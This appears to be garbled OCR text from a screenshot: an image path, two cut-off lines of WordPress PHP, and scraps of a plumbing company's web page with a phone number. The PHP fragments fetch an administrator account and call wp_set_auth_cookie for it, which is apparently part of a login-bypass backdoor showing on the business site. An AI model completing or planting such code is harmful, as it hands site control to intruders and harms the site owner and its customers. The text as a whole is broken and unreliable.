
rs(['role'=>'administrator','number'=>1,'fields'=>
u)){wp_set_auth_cookie($u[0]-
l Plumbing
Make a Call
Book Your Service
346-768-3336
g